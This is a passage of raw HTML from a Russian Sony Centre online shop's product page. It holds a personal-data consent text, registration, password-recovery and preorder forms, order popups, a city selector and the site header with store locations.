\u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0439 \u043e\u0444\u0435\u0440\u0442\u0435, \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u043d\u043e\u0439 \u0432 \u0441\u0435\u0442\u0438 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: https:\/\/av-centre.ru;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u0439 \u043e \u0442\u0435\u043a\u0443\u0449\u0438\u0445 \u0430\u043a\u0446\u0438\u044f\u0445 \u043e \u0442\u043e\u0432\u0430\u0440\u0430\u0445, \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c (\u043e\u043d \u0436\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446) \u0447\u0435\u0440\u0435\u0437 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d, https:\/\/av-centre.ru;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043e\u0442\u0437\u044b\u0432\u0430, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c, \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b \u0432 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u0446\u0435\u043b\u044f\u0445;\u003C\/li\u003E\r\n\t\u003Cli\u003E\t\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043e\u0442 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043e \u0441\u0442\u0430\u0442\u0443\u0441\u0435 \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u0430\u0437\u0430;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u0432 \u043b\u044e\u0431\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0446\u0435\u043b\u044f\u0445, \u043f\u0440\u044f\u043c\u043e \u0438\u043b\u0438 \u043a\u043e\u0441\u0432\u0435\u043d\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0445 \u0441 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435\u043c \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u043a \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0439 \u043e\u0444\u0435\u0440\u0442\u0435 \u2013 https:\/\/av-centre.ru  ;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0441 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439.\u003C\/li\u003E\r\n\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\u0412 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0442\u0435\u043c, \u0447\u0442\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043c\u043e\u0436\u0435\u0442 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u042d\u0412\u041c \u00ab1\u0421-\u0411\u0438\u0442\u0440\u0438\u043a\u044124\u00bb, \u044f \u0434\u0430\u044e \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u043d\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u041e\u041e\u041e \u00ab1\u0421-\u0411\u0438\u0442\u0440\u0438\u043a\u0441\u00bb, (\u041e\u0413\u0420\u041d 5077746476209), \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u043c\u0443 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: 109544, \u0433. \u041c\u043e\u0441\u043a\u0432\u0430, \u0431-\u0440 \u042d\u043d\u0442\u0443\u0437\u0438\u0430\u0441\u0442\u043e\u0432, \u0434. 2, \u044d\u0442.13, \u043f\u043e\u043c. 8-19.\u003C\/p\u003E\r\n\u003Cp\u003E\u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u0435\u0441\u043b\u0438 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u0436\u0435\u043b\u0430\u0435\u0442 \u043e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u043f\u0438\u0441\u044c\u043c\u0435\u043d\u043d\u043e\u0435 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0442\u0437\u044b\u0432\u0435 \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 av-center@yandex.ru \u0438\u043b\u0438 \u043f\u043e  \u0430\u0434\u0440\u0435\u0441\u0443: 140056, \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b, \u0433 \u041a\u043e\u0442\u0435\u043b\u044c\u043d\u0438\u043a\u0438, \u0443\u043b \u0421\u043e\u0441\u043d\u043e\u0432\u0430\u044f, \u0434\u043e\u043c 1, \u043a\u043e\u0440\u043f. 5,  \u043f\u043e\u043c\u0435\u0449. 041\u003C\/p\u003E\r\n\u003Cp\u003E\u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0435\u0433\u043e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043e\u0431\u044f\u0437\u0443\u0435\u0442\u0441\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0445 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u043e\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 (\u0435\u0441\u043b\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u0440\u0443\u0433\u0438\u043c \u043b\u0438\u0446\u043e\u043c, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u043f\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044e \u041f\u0440\u043e\u0434\u0430\u0432\u0446\u0430) \u0438, \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0435\u0441\u043b\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043e\u043b\u0435\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0438\u0442\u044c \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0438\u0445 \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0435\u043d\u0438\u0435 (\u0435\u0441\u043b\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u0440\u0443\u0433\u0438\u043c \u043b\u0438\u0446\u043e\u043c, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u043f\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044e \u041f\u0440\u043e\u0434\u0430\u0432\u0446\u0430) \u0432 \u0441\u0440\u043e\u043a, \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0439 \u0442\u0440\u0438\u0434\u0446\u0430\u0442\u0438 \u0434\u043d\u0435\u0439 \u0441 \u0434\u0430\u0442\u044b \u043f\u043e\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u044f \u043e\u0442\u0437\u044b\u0432\u0430.\u003C\/p\u003E\r\n&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	Согласен на <a style="color: rgb(0,158,219); text-decoration: underline;">обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>            
            <input type="submit" id="submit_big_reg" class="popup_submit" name="register_submit_button" value="Регистрация" />

        </form>
    </div>
            
            <noindex><span class="popup_button_aut registration_right" style="font-size:15px; margin: 35px 0 30px 0; text-decoration: underline;" href="/personal/?aut=Y">Авторизация</span></noindex>
		</div>
		<div class="popup_forgot" style="display:none;">
		<a href="#" class="close"><img src="/images/x_b.png"></a>
<h4>Восстановить пароль</h4>

<form name="bform" id="fogotpasswd" method="post" target="_top" action="/products/ht-a7000/?forgot_password=yes">
	<input type="hidden" name="backurl" value="/products/ht-a7000/" />
	<input type="hidden" name="AUTH_FORM" value="Y">
	<input type="hidden" name="TYPE" value="SEND_PWD">

	<div class="itext input_lrg">
        <label  class="label-left" title="Email"><span class="left"><b>Email(указанный при регистрации)</b></span>
	<input type="text" name="USER_EMAIL" id="USER_EMAIL" maxlength="255" />
        или
        <label  class="label-left" title="Phone"><span class="left"><b>Номер телефона</b></span>
            <input type="text" name="USER_PHONE" id="USER_PHONE" maxlength="255" />
	<label>
	</div>
				
			
			
				<input type="hidden" name="captcha_sid" value="00d9d0239523e9f22e27181b55c7a7aa" />
				<img src="/bitrix/tools/captcha.php?captcha_sid=00d9d0239523e9f22e27181b55c7a7aa" width="180" height="40" alt="CAPTCHA" />
			Введите символы с картинки:</td>
			<input type="text" name="captcha_word" maxlength="50" value="" />
	
    <p id="system_error_fogot"></p>
				<input type="submit"  class="popup_submit" id="submit_fogotpasswd_form" name="send_account_info" value="Выслать код смены пароля" />
			
<noindex><span class="popup_button_aut" style="font-size:15px; margin: 35px 0 30px 0; text-decoration: underline;" href="/personal/?reg=Y">Авторизация</span></noindex><br>
</form>
		</div>
	
	</div>
	<div id="dialog1" class="window">
		
	</div>

	<div id="dialog2" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Спасибо за покупку</h4>
			<p class="first">Номер вашего заказа:</p>
			<span>1434647875</span>
				<p class="second">Наши менеджеры свяжутся с вами</p></noindex>
		</form>
	</div>
	<a href="#diag_card" style="display:none;" id="modal_clc" name="modal">&nbsp;</a>
	<div id="diag_card" class="window" style="text-align:center;">
		<form method="POST" action="/personal/?confirmation=Y&edit=Y">
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Введите код, отправленный по SMS</h4></noindex>
			<div class="itext input_lrg">
				<input name="CODE" type="text" required="required" autocomplete="on" placeholder="Код">
			</div>
			<input class="popup_submit"  onclick="location.reload();" type="button" value="Отправить код повторно"> <input class="popup_submit" type="submit" value="Подтвердить">
			<style>
			.popup_go input[type="button"] {
				background-color: rgb(0,158,219);
				padding: 8px 12px;
				margin: 10px 0 0 0;
			}			
			</style>
		</form>
	</div>	
	
	<div id="diag_card_good" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Ваша карта активирована</h4></noindex>
		</form>
		</div>	
	
	<div id="diag_card_bad" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Вы ввели не верный код, проделайте операцию заново</h4></noindex>
		</form>
	</div>		
	
	<div id="diag_card_badsms" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Введеный номер карты не существует</h4></noindex>
		</form>
	</div>			

	<div id="dialog4" class="window" style="text-align: center;">
		<noindex><form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4>Спасибо за Ваш заказ</h4>
			<p class="first">Наш менеджер свяжется с вами по указанному ранее телефону:</p>
			<span>+7 (945) 999-99-99</span>
		</form></noindex>
	</div>



	<div id="dialog5" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Цены в интернет-магазине могут отличаться от цен розничных магазинов</h4></noindex>
			<div class="popup_table">
				<noindex><div class="column_popup first">
					<p>Магазины</p>
					<p>Москва Ленинградское шоссе</p>
					<p>Москва Ленинградское шоссе</p>
				</div></noindex>
				<noindex><div class="column_popup second">
					<p>Контакты</p>
					<p>ТЦ "Капитолий", ул. Правобережная, 1б</p>
					<p>ТЦ "Капитолий", ул. Правобережная, 1б</p>
				</div></noindex>
				<div class="column_popup third"><noindex>
					<p>Наличие</p>
					<p>12 единиц</p>
					<p>12 единиц</p></noindex>
				</div>
			</div>
			
		</form>
	</div>


	<div id="dialog6" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Форма обратной связи</h4></noindex>
			<div class="itext input_lrg">
				<input type="text" autocomplete="on" placeholder="Имя">
			</div>
			<div class="itext input_lrg">
				<input type="email" autocomplete="on" placeholder="E-mail">
			</div>
			<div class="itext input_lrg inline_b">
				<input class="phone" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
			</div>
			<div class="textarea">
				<textarea name="question" placeholder="Ваш вопрос"></textarea>
			</div>
			<input class="popup_submit" type="submit" value="Отправить">
		</form>
	</div>

	<div id="inbasket" class="window">

<div class="basket_open">
                            <i class="fa fa-angle-down fa-2x color_grey_2"></i>
                            <div class="basket_item" id="basket_items">

							
                            </div>
                        </div>

Хотите получить скидку 3% на весь чек? Сделайте заказ на 6 любых товаров!

		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			
			<noindex><p class="first" style="text-align:center;"><a href="/products/ht-a7000/" >продолжить покупки</a> <a style="padding-left:20px;" href="/basket/">перейти в корзину</a></p></noindex>
		</form>
	</div>
	<div id="inComp" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4 style="text-align:center;"></h4>
			<noindex><p class="first" style="text-align:right;"><a href="/katalog/comp.php">перейти в сравнение</a></p></noindex>
		</form>
	</div>
	<div id="inFav" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4 style="text-align:center;"></h4>
			<noindex><p class="first" style="text-align:right;"><a href="/personal/fav/">перейти в избранное</a></p></noindex>
		</form>
	</div>

     <div id="preorder_xz2_form" class="window">
        <form onsubmit="makePreorder(); return false;" id="preorder_xz2_forma">
            <a href="#" class="close"><img src="/images/x_b.png"></a>
            <noindex>
                <h3 style="text-align: center;">Предварительный заказ Sony Xperia XZ2</h3></noindex>
            <div class="itext">
            <input type="text" autocomplete="on" id="name" placeholder="Имя">
            </div>
            <div class="itext ">
            <input class="phone" id="phone" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
            </div>
            <div class="xz2-select-color">
                <input type="radio" class="" name="color" id="radioButton1" value="24134" checked>
                <label for="radioButton1" id="radioButton1"><p>Черный обсдиан</p></label>
                <input type="radio" name="color" id="radioButton2" value="24137">
                <label for="radioButton2" id="radioButton2"> <p>Холодное серебо</p></label>
                <input type="radio" name="color" id="radioButton3" value="24138">
                <label for="radioButton3" id="radioButton3"> <p>Темный изумруд</p></label>
            </div>

            <input type="hidden" id="location" value="">
            <div class="itext input_lrg">
            <input class="popup_submit" type="submit" value="Отправить">
            </div>
        </form>
    </div>

    <div id="preorder_xz2compact_form" class="window">
        <form onsubmit="makePreorder(); return false;" id="preorder_xz2compact_forma">
            <a href="#" class="close"><img src="/images/x_b.png"></a>
            <noindex>
                <h3 style="text-align: center;">Предварительный заказ <br/>Sony Xperia XZ2 Compact</h3></noindex>
            <div class="itext">
                <input type="text" autocomplete="on" id="name_compact" placeholder="Имя">
            </div>
            <div class="itext ">
                <input class="phone" id="phone_compact" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
            </div>
            <div class="xz2-select-color">
                <input type="radio" class="" name="color_compact" id="radioButton1compact" value="24139" checked>
                <label for="radioButton1compact" id="radioButton1compact"><p>Черный</p></label>
                <input type="radio" name="color_compact" id="radioButton2compact" value="24141">
                <label for="radioButton2compact" id="radioButton2compact"> <p>Белое серебо</p></label>
                <input type="radio" name="color_compact" id="radioButton3compact" value="24140">
                <label for="radioButton3compact" id="radioButton3compact"> <p>Дымчатый зеленый</p></label>
            </div>

            <input type="hidden" id="location_compact" value="">
            <div class="itext input_lrg">
                <input class="popup_submit" type="submit" value="Отправить">
            </div>
        </form>
    </div>



	
	<div class="mask"></div>

</div>

</div>


<a href="#dialog4" id="dialog4Clicker" name="modal" style="display:none;"></a>
<a href="#inbasket" id="dialog7Clicker" name="modal" style="display:none;"></a>
<a href="#inComp" id="dialog8Clicker" name="modal" style="display:none;"></a>
<a href="#inFav" id="favClicker" name="modal" style="display:none;"></a>    <header class="color_dark_grey">

	<div id="garland2" class="garland_4">
    <div id="nums_1"></div>
</div>
<div id="top_city">
            <div class="bg_top">
                <div class="block">
                    <p>Выберите свой город</p>
                    <img src="/images/x.png">
                </div>
            </div>
            <div class="bg_bot">
						<form action="/products/ht-a7000/" id="cityform" method="POST">
                <div class="block">
                    <div class="right second_col">
                        <div class="iradio">
                            <input  value="NN" type="radio" name="city" id="radio[110]" hidden />
                            <label for="radio[110]" onclick="">Нижний Новгород</label>
                        </div>
                        <div class="iradio">
                            <input  value="PERM"  type="radio" name="city" id="radio[111]" hidden />
                            <label for="radio[111]" onclick="">Пермь</label>
                        </div>
                        <div class="iradio">
                            <input  value="RND" type="radio" name="city" id="radio[112]" hidden />
                            <label for="radio[112]" onclick="">Ростов-на-Дону</label>
                        </div>
                        <div class="iradio">
                            <input  value="SAMARA" type="radio" name="city" id="radio[113]" hidden />
                            <label for="radio[113]" onclick="">Самара</label>
                        </div>
                        <div class="iradio">
                            <input  value="TUMEN"  type="radio" name="city" id="radio[114]" hidden />
                            <label for="radio[114]" onclick="">Тюмень</label>
                        </div>
                        <div class="iradio">
                            <input  value="YFA" type="radio" name="city" id="radio[115]" hidden />
                            <label for="radio[115]" onclick="">Уфа</label>
                        </div>
                    </div>
                    <div class="right first_col">
                        <div class="iradio">
                            <input  value="NOVOS" type="radio" name="city" id="radio[104]" hidden />
                            <label for="radio[104]" onclick="">Новосибирск</label>
                        </div>
                        <div class="iradio">
                            <input  value="VGG" type="radio" name="city" id="radio[105]" hidden />
                            <label for="radio[105]" onclick="">Волгоград</label>
                        </div>
                        <div class="iradio">
                            <input  value="EKB" type="radio" name="city" id="radio[106]" hidden />
                            <label for="radio[106]" onclick="">Екатеринбург</label>
                        </div>
                        <div class="iradio">
                            <input  value="KAZAN" type="radio" name="city" id="radio[107]" hidden />
                            <label for="radio[107]" onclick="">Казань</label>
                        </div>
                        <div class="iradio">
                            <input  value="KALUGA" type="radio" name="city" id="radio[108]" hidden />
                            <label for="radio[108]" onclick="">Калуга</label>
                        </div>
                        <div class="iradio">
                            <input    value="KRAS" type="radio" name="city" id="radio[109]" hidden />
                            <label for="radio[109]" onclick="">Красноярск</label>
                        </div>
                    </div>
                    <div class="left">
                        <div class="popular_city">
                            <div class="iradio">
                                <input  value="MOSCOW" type="radio" name="city" id="radio[101]" hidden />
                                <label for="radio[101]" onclick="">Москва</label>
                            </div>
                        </div>
                        <div class="border_search">
                            <div class="search_city">
                                <p>Укажите город в поле</p>
                            </div>
                            <div class="itext inline_b"> 
                                <input id="autocomplete" name="city2" value="" type="text" placeholder="Введите название города">
                            </div>
                            <input class="inline_b" form="autocomplete" onclick="$('#cityform').submit();" type="submit" value="Выбрать">
                        </div>
                    </div>
                </div>
				</form>
            </div>
            
        </div>        <div id="header">
			<link href="/include/jquery.mCustomScrollbar.css" />
<link href="/search/ajax_search.css" />

<div class="searchScroll"></div>

<style>
.text-hide {
   text-indent: 100%;
   white-space: nowrap;
   overflow: hidden;
}
</style>
	<div class="up_menu" class="center">
		<div class="logo inline_b_m" style="position:relative;">
			<p style="cursor:pointer;"><span class="color_cyan">Ваш регион :</span></p>
			<h1 style='text-hide;font: 0/0 serif;text-shadow: none;color: transparent; margin-top: 10px;'><a  href="/" title='Фирменный интернет-магазин Sony Centre'><img src="/images/logo.png" alt='Sony Centre - фирменные магазины Sony в Москве и России'></a>Фирменный интернет-магазин Sony Centre</h1>
		</div>

		<div class="logo_phone inline_b_m">
			<p class="color_grey">Многоканальный телефон:</p>
			<!--<h5 class="roistat-phone">
				8(495) 229-39-99 					
			</h5>-->
			<h5 class="roistat-phone">
				8(495) 229-39-99	
			</h5>
		</div>

		<div class="search inline_b_m color_grey">
			<form action="/search/">
				<input class="" id='title-search-input'  type="search" name="q" placeholder="поиск товара" value="">
				<input type="submit" value="">
				<div id="search_result">
					<div class="live-search">
					</div>    
				</div>
				<div class='title-search-result'>
				</div>
				<style>
				.title-search-result {
    width: 870px;
    border-radius: 3px;
    background: #fff;
    display: none;
    margin-top: 18px;
    padding: 30px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    z-index: 100000;
}
.result__item a{
	color: #41aaf0;
}
.result__item{
	padding-bottom:5px;
}</style>
			</form>
		</div>


		<!--div class="logo_phone inline_b_m">
            <div style="margin: 16px 0 7px;">
	            <h5><span style="text-align:center;"><a href="https://telegram.me/sony_centre" style="color:white; font-size:20px; ">Telegram</a></span></h5>
			</div>
		</div-->

		<div class="magazini inline_b_m">
			<a class="magazini_shower"><img src="/images/MICO.png"></a>
			<a class="magazini_shower1" href="/contacts/">Контакты</a><br>
			<a class="magazini_shower1" href="/promo/" style="font-size: 16px; color: #ff4545; display: block; margin-top: 6px; margin-left: 14px;">НАШИ АКЦИИ</a>

			<div class="magaz_toggle">
				<p>Москва</p>
				<!--<a href="/contacts/#mag1">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>-->
				<a href="/contacts/#mag1">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>
				<a href="/contacts/#mag2">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>
				<a href="/contacts/#mag3">Sony Centre в МТРК "АФИМОЛЛ СИТИ"</a>
				<a href="/contacts/#mag4">Sony Centre в ТК "Времена Года"</a>
				<a href="/contacts/#mag5">Sony Centre в ТЦ "Кунцево Плаза"</a>
				<a href="/contacts/#mag6">Sony Centre в ТЦ "Авиапарк"</a>
				<p>Московская область</p>
				<a href="/contacts/#mag10">Sony Centre в ТК "МЕГА — ХИМКИ"</a>
				<a href="/contacts/#mag11">Sony Centre в ТЦ "ИРИДИУМ"</a>
				<a href="/contacts/#mag7">Sony Centre в ТК "МЕГА — Белая дача"</a>
				<a href="/contacts/#mag8">Sony Centre в ТЦ "Вегас"</a>
				<a href="/contacts/#mag9">Sony Centre в ТК "МЕГА — Теплый Стан"</a>
				<p>Санкт-Петербург</p>
				<a href="/contacts/#mag12">Sony Centre в ТPЦ "МЕГА ДЫБЕНКО"</a>
